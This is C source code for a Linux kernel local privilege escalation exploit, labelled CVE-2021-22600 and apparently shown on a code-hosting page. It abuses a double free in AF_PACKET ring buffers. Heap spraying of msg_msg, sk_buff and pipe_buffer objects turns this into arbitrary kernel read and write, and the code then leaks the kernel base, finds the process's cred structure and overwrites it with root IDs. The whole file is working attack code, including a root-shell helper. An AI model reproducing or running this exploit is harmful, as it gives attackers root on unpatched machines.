1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
570
571
572
573
574
575
576
577
578
579
580
581
582
583
584
585
586
587
588
589
590
591
592
593
594
595
596
597
598
599
600
601
602
603
604
605
606
607
608
609
610
611
612
613
614
615
616
617
618
619
620
621
622
623
624
625
626
627
628
629
630
631
632
633
634
635
636
637
638
639
640
641
642
643
644
645
646
647
648
649
650
651
652
653
654
655
656
657
658
659
660
661
662
663
664
665
666
667
668
669
670
671
672
673
674
675
676
677
678
679
680
681
682
683
684
685
686
687
688
689
690
691
692
693
694
695
696
697
698
699
700
701
702
703
704
705
706
707
708
709
710
711
712
713
714
715
716
717
718
719
720
721
722
723
724
725
726
727
728
729
730
731
732
733
734
735
736
737
738
739
740
741
742
743
744
745
746
747
748
749
750
751
752
753
754
755
756
757
758
759
760
761
762
763
764
765
766
767
768
769
770
771
772
773
774
775
776
777
778
779
780
781
782
783
784
785
786
787
788
789
790
791
792
793
794
795
796
797
798
799
800
801
802
803
804
805
|
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <stddef.h>
#include <stdint.h>
#include <sched.h>
#include <sys/socket.h>
#include <sys/msg.h>
#include <sys/ipc.h>
#include <sys/mman.h>
#include <sys/resource.h>
#include <sys/prctl.h>
#ifndef IS_ERR
#define IS_ERR(ptr) ((uintptr_t) ptr >= (uintptr_t) -4095UL)
#endif
#ifndef PTR_ERR
#define PTR_ERR(ptr) ((int) (intptr_t) ptr)
#endif
#define SUCCESS_MSG(msg) "\033[32m\033[1m" msg "\033[0m"
#define INFO_MSG(msg) "\033[34m\033[1m" msg "\033[0m"
#define ERR_MSG(msg) "\033[31m\033[1m" msg "\033[0m"
#define log_success(msg) puts(SUCCESS_MSG(msg))
#define log_info(msg) puts(INFO_MSG(msg))
#define log_error(msg) puts(ERR_MSG(msg))
#define KASLR_GRANULARITY 0x10000000
#define KASLR_MASK (~(KASLR_GRANULARITY - 1))
size_t kernel_base = 0xffffffff81000000, kernel_offset = 0;
size_t page_offset_base = 0xffff888000000000, vmemmap_base = 0xffffea0000000000;
size_t init_task, init_nsproxy, init_cred;
void err_exit(char *msg)
{
printf(ERR_MSG("[x] Error at: ") "%s\n", msg);
sleep(5);
exit(EXIT_FAILURE);
}
void get_root_shell(void)
{
if(getuid()) {
log_error("[x] Failed to get the root!");
sleep(5);
exit(EXIT_FAILURE);
}
log_success("[+] Successful to get the root.");
log_info("[*] Execve root shell now...");
system("su root -c sh");
exit(EXIT_SUCCESS);
}
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf(INFO_MSG("[*] Process binded to core: ") "%d\n", core);
}
void unshare_setup(void)
{
char edit[0x100];
int tmp_fd;
unshare(CLONE_NEWNS | CLONE_NEWUSER | CLONE_NEWNET);
tmp_fd = open("/proc/self/setgroups", O_WRONLY);
write(tmp_fd, "deny", strlen("deny"));
close(tmp_fd);
tmp_fd = open("/proc/self/uid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getuid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
tmp_fd = open("/proc/self/gid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getgid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
}
struct page;
struct pipe_inode_info;
struct pipe_buf_operations;
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
struct cred {
long usage;
uint32_t uid;
uint32_t gid;
uint32_t suid;
uint32_t sgid;
uint32_t euid;
uint32_t egid;
uint32_t fsuid;
uint32_t fsgid;
};
int get_msg_queue(void)
{
return msgget(IPC_PRIVATE, 0666 | IPC_CREAT);
}
int read_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
return msgrcv(msqid, msgp, msgsz, msgtyp, 0);
}
int write_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
((struct msgbuf*)msgp)->mtype = msgtyp;
return msgsnd(msqid, msgp, msgsz, 0);
}
int peek_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
return msgrcv(msqid, msgp, msgsz, msgtyp,
MSG_COPY | IPC_NOWAIT | MSG_NOERROR);
}
#define SOCKET_NUM 32
#define SK_BUFF_NUM 64
int init_socket_array(int sk_socket[SOCKET_NUM][2])
{
for (int i = 0; i < SOCKET_NUM; i++) {
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sk_socket[i]) < 0) {
printf("[x] failed to create no.%d socket pair!\n", i);
return -1;
}
}
return 0;
}
int spray_sk_buff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++) {
for (int j = 0; j < SK_BUFF_NUM; j++) {
if (write(sk_socket[i][0], buf, size) < 0) {
printf("[x] failed to spray %d sk_buff for %d socket!", j, i);
return -1;
}
}
}
return 0;
}
int free_sk_buff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++) {
for (int j = 0; j < SK_BUFF_NUM; j++) {
if (read(sk_socket[i][1], buf, size) < 0) {
puts("[x] failed to received sk_buff!");
return -1;
}
}
}
return 0;
}
void print_banner(void)
{
puts(SUCCESS_MSG("--------- CVE-2021-22600 Exploitation ---------"));
puts(INFO_MSG("-------\t\t Author: ") "arttnba3" INFO_MSG(" \t-------"));
puts(SUCCESS_MSG("-------- Local Privilege Escalation ---------\n"));
}
struct tpacket_req {
unsigned int tp_block_size;
unsigned int tp_block_nr;
unsigned int tp_frame_size;
unsigned int tp_frame_nr;
unsigned int tp_retire_blk_tov;
unsigned int tp_sizeof_priv;
unsigned int tp_feature_req_word;
};
enum tpacket_versions {
TPACKET_V1,
TPACKET_V2,
TPACKET_V3,
};
#define PACKET_RX_RING 5
#define PACKET_VERSION 10
#define PACKET_TX_RING 13
#define VICTIM_OBJ_SZ 1024
#define SKBUFF_DATA_SZ (VICTIM_OBJ_SZ - 330)
#define TP_BLK_SZ 0x1000
#define TP_BLK_NR (VICTIM_OBJ_SZ / sizeof(char*))
#define TP_FRAME_SZ TP_BLK_SZ
#define TP_FRAME_NR (TP_BLK_SZ * TP_BLK_NR / TP_FRAME_SZ)
struct exp_cmd {
size_t cmd;
};
enum {
CMD_ALLOC_SOCKET = 0,
CMD_SET_VERSION_V2,
CMD_SET_VERSION_V3,
CMD_ALLOC_TX_RING,
CMD_FREE_TX_RING,
CMD_ALLOC_RX_RING,
CMD_FREE_RX_RING,
};
int p2c_pipe[2], c2p_pipe[2];
void exploitation_child(void)
{
struct exp_cmd cmd;
struct tpacket_req req;
int socket_fd, version;
int ret = 0;
unshare_setup();
for (;;) {
read(p2c_pipe[0], &cmd, sizeof(cmd));
switch (cmd.cmd) {
case CMD_ALLOC_SOCKET:
log_info("[*] Creating packet socket...");
socket_fd = socket(AF_PACKET, SOCK_RAW, PF_PACKET);
if (socket_fd < 0) {
log_error("[x] failed at socket(AF_PACKET, SOCK_RAW, PF_PACKET)");
err_exit("FAILED to create socket");
}
break;
case CMD_SET_VERSION_V2:
log_info("[*] Set socket version to TPACKET_V2...");
version = TPACKET_V2;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_VERSION,
&version, sizeof(version));
if (ret < 0) {
log_error("[x] failed at setsockopt(PACKET_VERSION)");
err_exit("FAILED to use setsockopt to set TPACKET_V2");
}
break;
case CMD_SET_VERSION_V3:
log_info("[*] Set socket version to TPACKET_V3...");
version = TPACKET_V3;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_VERSION,
&version, sizeof(version));
if (ret < 0) {
log_error("[x] failed at setsockopt(PACKET_VERSION)");
err_exit("FAILED to use setsockopt to set TPACKET_V3");
}
break;
case CMD_ALLOC_TX_RING:
log_info("[*] Allocating TX ring buffer...");
memset(&req, 0, sizeof(req));
req.tp_block_size = TP_BLK_SZ;
req.tp_block_nr = TP_BLK_NR;
req.tp_frame_size = TP_FRAME_SZ;
req.tp_frame_nr = TP_FRAME_NR;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_TX_RING, &req, sizeof(req));
if (ret < 0) {
perror("[x] failed at setsockopt(PACKET_TX_RING)");
err_exit("FAILED to allocate TX ring buffer");
}
break;
case CMD_FREE_TX_RING:
log_info("[*] Freeing TX ring buffer...");
req.tp_block_size = 0x3361626e;
req.tp_block_nr = 0;
req.tp_frame_size = 0x74747261;
req.tp_frame_nr = 0;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_TX_RING, &req, sizeof(req));
if (ret < 0) {
perror("[x] failed at setsockopt(PACKET_TX_RING)");
err_exit("FAILED to free TX ring buffer");
}
break;
case CMD_ALLOC_RX_RING:
log_info("[*] Allocating RX ring buffer...");
memset(&req, 0, sizeof(req));
req.tp_block_size = TP_BLK_SZ;
req.tp_block_nr = TP_BLK_NR;
req.tp_frame_size = TP_FRAME_SZ;
req.tp_frame_nr = TP_FRAME_NR;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_RX_RING, &req, sizeof(req));
if (ret < 0) {
perror("[x] failed at setsockopt(PACKET_RX_RING)");
err_exit("FAILED to allocate RX ring buffer");
}
break;
case CMD_FREE_RX_RING:
log_info("[*] Freeing RX ring buffer...");
req.tp_block_size = 0x3361626e;
req.tp_block_nr = 0;
req.tp_frame_size = 0x74747261;
req.tp_frame_nr = 0;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_RX_RING, &req, sizeof(req));
if (ret < 0) {
perror("[x] failed at setsockopt(PACKET_RX_RING)");
err_exit("FAILED to free RX ring buffer");
}
break;
default:
log_error("[x] Unknown command received from parent!");
break;
}
write(c2p_pipe[1], &ret, sizeof(ret));
}
}
int send_cmd_to_child(size_t cmd_nr)
{
struct exp_cmd cmd = {
.cmd = cmd_nr,
};
int ret;
write(p2c_pipe[1], &cmd, sizeof(cmd));
read(c2p_pipe[0], &ret, sizeof(ret));
return ret;
}
#define MSG_HDR_SZ 0x30
#define MSG_SPRAY_SZ (VICTIM_OBJ_SZ - MSG_HDR_SZ)
#define MSG_SPRAY_NR 2
#define MSG_QUEUE_NR 0x800
#define MSG_TAG_BASE 0x200
#define MSG_EVIL_SZ (0x1000 - MSG_HDR_SZ + VICTIM_OBJ_SZ - 8)
#define ATK_QUEUE_IDX 0
#define PIPE_SPRAY_NR 0x3F0
#define PIPE_FCNTL_SZ (VICTIM_OBJ_SZ / 64 * 0x1000)
#define PIPE_RECLAIM_SZ (512 - MSG_HDR_SZ)
int msg_queue[MSG_QUEUE_NR], garbage_msgs[MSG_QUEUE_NR] = { 0 };
int sk_sockets1[SOCKET_NUM][2], sk_sockets2[SOCKET_NUM][2];
int pipe_fd[PIPE_SPRAY_NR][2], uaf_pipe[2], orig_idx = -1, victim_idx = -1;
struct pipe_buffer *leak_pipe_buf, *fake_pipe_buf;
struct pipe_buf_operations *pipe_ops;
size_t msg_buf[0x2000];
void arbitrary_read_by_pipe(size_t page_addr, void *buf)
{
if (read_msg(msg_queue[ATK_QUEUE_IDX], msg_buf, MSG_EVIL_SZ, 0x400) < 0){
err_exit("FAILED to read msg_msg and msg_msgseg!");
}
fake_pipe_buf = (struct pipe_buffer*) &msg_buf[511];
fake_pipe_buf->page = (struct page*) page_addr;
fake_pipe_buf->len = 0x1ff8;
fake_pipe_buf->offset = 0;
fake_pipe_buf->ops = pipe_ops;
if (write_msg(msg_queue[ATK_QUEUE_IDX], msg_buf, MSG_EVIL_SZ, 0x400) < 0) {
err_exit("FAILED to allocate msg_msg to overwrite pipe_buffer!");
}
if (read(uaf_pipe[0], buf, 0xff0) < 0) {
perror("[x] Unable to read from pipe");
err_exit("FAILED to read from evil pipe!");
}
}
void arbitrary_write_by_pipe(size_t page_addr, void *buf, size_t len)
{
fake_pipe_buf = (struct pipe_buffer*) &msg_buf[516];
if (read_msg(msg_queue[ATK_QUEUE_IDX], msg_buf, MSG_EVIL_SZ, 0x400) < 0){
err_exit("FAILED to read msg_msg and msg_msgseg!");
}
fake_pipe_buf->page = (struct page*) page_addr;
fake_pipe_buf->len = 0;
fake_pipe_buf->offset = 0;
fake_pipe_buf->ops = pipe_ops;
if (write_msg(msg_queue[ATK_QUEUE_IDX], msg_buf, MSG_EVIL_SZ, 0x400) < 0) {
err_exit("FAILED to allocate msg_msg to overwrite pipe_buffer!");
}
len = len > 0xffe ? 0xffe : len;
if(write(uaf_pipe[1], buf, len) < 0) {
perror("[x] Unable to write into pipe");
err_exit("FAILED to write into evil pipe!");
}
}
void exploitation(void)
{
size_t buf[0x2000], kernel_leak, current_pcb_page, *comm_addr;
char *noise_pages;
struct rlimit rl;
int found = 0;
int ret;
uint32_t uid, gid;
uint64_t cred_kaddr, cred_kpage_addr;
struct cred *cred_data;
char cred_data_buf[0x1000];
memset(buf, 0, sizeof(buf));
print_banner();
bind_core(0);
rl.rlim_cur = 4096;
rl.rlim_max = 4096;
if (setrlimit(RLIMIT_NOFILE, &rl) == -1) {
perror("[x] setrlimit");
err_exit("FAILED to expand file descriptor's limit!");
}
log_info("[*] Creating child process to user packet socket...");
if (pipe(p2c_pipe) < 0 || pipe(c2p_pipe) < 0) {
perror("[x] Unable to create pipe");
err_exit("FAILED to create pipe for communication!");
}
ret = fork();
if (!ret) {
exploitation_child();
exit(EXIT_SUCCESS);
} else if (ret < 0) {
perror("[x] Unable to fork out child process");
err_exit("FAILED to create child process for exploit!");
}
send_cmd_to_child(CMD_ALLOC_SOCKET);
log_info("[*] Preparing msg_queue...");
for (int i = 0; i < MSG_QUEUE_NR; i++) {
msg_queue[i] = get_msg_queue();
if (msg_queue[i] < 0) {
printf("[x] Unable to get %d msg_queue\n", i);
err_exit("FAILED to create msg_queue!");
}
}
log_info("[*] Preparing mmap area for clearing noisy pages later...");
noise_pages = mmap(NULL, TP_BLK_NR * 0x1000 * 2, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANON, -1, 0);
if (noise_pages == MAP_FAILED) {
perror("[x] Unable to create mmap region");
err_exit("FAILED to do the mmap!");
}
log_info("[*] Preparing pipe...");
for (int i = 0; i < PIPE_SPRAY_NR; i++) {
if (pipe(pipe_fd[i]) < 0) {
printf("[x] Unable to create %d pipe\n", i);
err_exit("FAILED to prepare pipe!");
}
for (int j = 0; j < 0x100; j++) {
write(pipe_fd[i][1], &i, sizeof(i));
}
if (fcntl(pipe_fd[i][0], F_SETPIPE_SZ, 0x1000 * 8) < 0) {
perror("[x] Failed to do fcntl on pipe");
printf("[x] Unable to shrink %d pipe_buffer\n", i);
err_exit("FAILED to spray pipe_buffer!");
}
}
log_info("[*] Preparing sk_buff and do the half-spraying...");
if (init_socket_array(sk_sockets1)) {
err_exit("FAILED to initialize socket group 1!");
}
if (init_socket_array(sk_sockets2)) {
err_exit("FAILED to initialize socket group 2!");
}
if (spray_sk_buff(sk_sockets1, buf, SKBUFF_DATA_SZ)) {
err_exit("FAILED spray group-1 sk_buff!");
}
send_cmd_to_child(CMD_SET_VERSION_V3);
send_cmd_to_child(CMD_ALLOC_RX_RING);
send_cmd_to_child(CMD_FREE_RX_RING);
log_info("[*] Clearing noisy pages allocated in pgv...");
for (size_t i = 0; i < TP_BLK_NR * 2; i++) {
*(size_t*) &(noise_pages[i * 0x1000]) = *(size_t*) "arttnba3";
}
log_info("[*] Spraying another half of sk_buff to get pgv...");
if (spray_sk_buff(sk_sockets2, buf, SKBUFF_DATA_SZ)) {
err_exit("FAILED spray group-2 sk_buff!");
}
log_info("[*] Free all sk_buff to fill partial lists and back to buddy...");
if (free_sk_buff(sk_sockets1, buf, SKBUFF_DATA_SZ)) {
err_exit("FAILED free group-1 sk_buff!");
}
if (free_sk_buff(sk_sockets2, buf, SKBUFF_DATA_SZ)) {
err_exit("FAILED free group-2 sk_buff!");
}
log_info("[*] Spraying half of pipe_buffer...");
for (int i = 0; i < (PIPE_SPRAY_NR / 2); i++) {
if (fcntl(pipe_fd[i][0], F_SETPIPE_SZ, PIPE_FCNTL_SZ) < 0) {
perror("[x] Failed to do fcntl on pipe");
printf("[x] Unable to expand %d pipe_buffer\n", i);
err_exit("FAILED to spray pipe_buffer!");
}
if (write_msg(msg_queue[i % MSG_QUEUE_NR], buf, PIPE_RECLAIM_SZ, 0x3361626e74747261) < 0) {
err_exit("FAILED to reclaim pipe_buffer back!");
}
garbage_msgs[i % MSG_QUEUE_NR]++;
}
log_info("[*] Triggerring double free and spraying half of pipe_buffer...");
send_cmd_to_child(CMD_SET_VERSION_V2);
send_cmd_to_child(CMD_FREE_RX_RING);
for (int i = (PIPE_SPRAY_NR / 2); i < PIPE_SPRAY_NR; i++) {
if (fcntl(pipe_fd[i][0], F_SETPIPE_SZ, PIPE_FCNTL_SZ) < 0) {
perror("[x] Failed to do fcntl on pipe");
printf("[x] Unable to expand %d pipe_buffer\n", i);
err_exit("FAILED to spray pipe_buffer!");
}
if (write_msg(
msg_queue[i % MSG_QUEUE_NR],
buf,
PIPE_RECLAIM_SZ,
0x3361626e74747261
) < 0) {
err_exit("FAILED to reclaim pipe_buffer back!");
}
garbage_msgs[i % MSG_QUEUE_NR]++;
for (int j = 0; j < i; j++) {
int nr;
read(pipe_fd[j][0], &nr, sizeof(nr));
if (nr != j && nr == i) {
orig_idx = nr;
victim_idx = j;
goto out_pipe;
}
write(pipe_fd[j][1], &nr, sizeof(nr));
}
}
out_pipe:
if (orig_idx < 0 || victim_idx < 0) {
err_exit("FAILED to construct UAF on pipe!");
}
log_success("[+] Successfully made UAF on pipe_buffer!");
printf("[+] Original: %d, victim: %d\n", orig_idx, victim_idx);
close(pipe_fd[orig_idx][1]);
close(pipe_fd[orig_idx][0]);
log_info("[*] Crafting pipe_buffer overlapped with msg_msgseg...");
if (pipe(uaf_pipe) < 0) {
err_exit("FAILED to allocate new pipe for UAF!");
}
write(uaf_pipe[1], "arttnba3", 8);
read(uaf_pipe[0], buf, 8);
write(uaf_pipe[1], "arttnba3", 8);
close(pipe_fd[victim_idx][1]);
close(pipe_fd[victim_idx][0]);
memset(buf, 0, sizeof(buf));
if (write_msg(msg_queue[ATK_QUEUE_IDX], buf, MSG_EVIL_SZ, 0x400) < 0) {
err_exit("FAILED to create msg_msg with msg_msgseg!");
}
write(uaf_pipe[1], "arttnba3", 8);
if (read_msg(msg_queue[ATK_QUEUE_IDX], buf, MSG_EVIL_SZ, 0x400) < 0){
err_exit("FAILED to read msg_msg and msg_msgseg!");
}
leak_pipe_buf = (void*) &buf[516];
printf(
SUCCESS_MSG("[+] Leak pipe_buffer::page ") "%p"
SUCCESS_MSG(", pipe_buffer::ops ") "%p\n",
leak_pipe_buf->page,
leak_pipe_buf->ops
);
pipe_ops = (void*) leak_pipe_buf->ops;
vmemmap_base = (size_t) leak_pipe_buf->page & KASLR_MASK;
log_info("[*] Try to guess vmemmap_base...");
printf("[*] Starts from %lx...\n", vmemmap_base);
if (write_msg(msg_queue[ATK_QUEUE_IDX], buf, MSG_EVIL_SZ, 0x400) < 0) {
err_exit("FAILED to create msg_msg with msg_msgseg!");
}
arbitrary_read_by_pipe(vmemmap_base + 0x9d000 / 0x1000 * 0x40, buf);
kernel_leak = buf[0];
for (int loop_nr = 0; 1; loop_nr++) {
if (kernel_leak > 0xffffffff81000000
&& (kernel_leak & 0xff) < 0x100) {
kernel_base = kernel_leak & 0xfffffffffffff000;
if (loop_nr != 0) {
puts("");
}
printf(
INFO_MSG("[*] Leak secondary_startup_64 : ") "%lx\n",kernel_leak
);
printf(SUCCESS_MSG("[+] Got kernel base: ") "%lx\n", kernel_base);
printf(SUCCESS_MSG("[+] Got vmemmap_base: ") "%lx\n", vmemmap_base);
break;
}
for (int i = 0; i < 80; i++) {
putchar('\b');
}
printf(
"[No.%d loop] Got unmatched data: %lx, keep looping...",
loop_nr,
kernel_leak
);
vmemmap_base -= KASLR_GRANULARITY;
arbitrary_read_by_pipe(
vmemmap_base + 0x9d000 / 0x1000 * 0x40,
buf
);
}
log_info("[*] Seeking task_struct in kernel space...");
prctl(PR_SET_NAME, "arttnba3pwnn");
uid = getuid();
gid = getgid();
for (int i = 0; 1; i++) {
arbitrary_read_by_pipe(vmemmap_base + i * 0x40, buf);
comm_addr = memmem(buf, 0xff0, "arttnba3pwnn", 12);
if (comm_addr && (comm_addr[-2] > 0xffff888000000000)
&& (comm_addr[-3] > 0xffff888000000000)
&& (comm_addr[-2] == comm_addr[-3])) {
printf(
SUCCESS_MSG("[+] Found task_struct on page: ") "%lx\n",
(vmemmap_base + i * 0x40)
);
printf(SUCCESS_MSG("[+] Got cred address: ") "%lx\n",comm_addr[-2]);
cred_kaddr = comm_addr[-2];
cred_data = (void*) (cred_data_buf + (cred_kaddr & (0x1000 - 1)));
page_offset_base = cred_kaddr & KASLR_MASK;
while (1) {
cred_kpage_addr = vmemmap_base + \
(cred_kaddr - page_offset_base) / 0x1000 * 0x40;
arbitrary_read_by_pipe(
cred_kpage_addr,
cred_data_buf
);
if (cred_data->uid == uid
&& cred_data->gid == gid) {
printf(
SUCCESS_MSG("[+] Got page_offset_base: ") "%lx\n",
page_offset_base
);
printf(
SUCCESS_MSG("[+] Found cred on page: ") "%lx\n",
cred_kpage_addr
);
break;
}
page_offset_base -= KASLR_GRANULARITY;
puts("[?] Looping!?");
}
break;
}
}
puts("[*] Overwriting cred and granting root privilege...");
cred_data->uid = 0;
cred_data->gid = 0;
arbitrary_write_by_pipe(
cred_kpage_addr,
cred_data_buf,
0xff0
);
